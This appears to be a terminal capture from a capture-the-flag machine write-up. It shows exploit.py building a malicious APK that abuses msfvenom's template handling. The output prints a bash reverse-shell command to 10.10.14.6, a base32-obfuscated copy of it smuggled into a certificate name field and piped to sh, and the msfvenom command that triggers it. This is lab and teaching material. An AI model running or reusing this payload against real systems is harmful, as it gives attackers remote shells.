 ┌──(root💀h4rithd)-[~/Documents/ScriptKiddie]
└─# python3 exploit.py
[+] Manufacturing evil apkfile
Payload: /bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.6/4545 0>&1"
-dname: CN='|echo F5RGS3RPMJQXG2BAFVRSAIRPMJUW4L3CMFZWQIBNNEQD4JRAF5SGK5RPORRXALZRGAXDCMBOGE2C4NRPGQ2TINJAGA7CMMJC | base32 -d | sh
#
  adding: empty (stored 0%)
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be disabled in a future
update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm will be disabled in a
future update.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by the
signature.
[+] Done! apkfile is at /tmp/tmpfl7g8vla/evil.apk
Do: msfvenom -x /tmp/tmpfl7g8vla/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null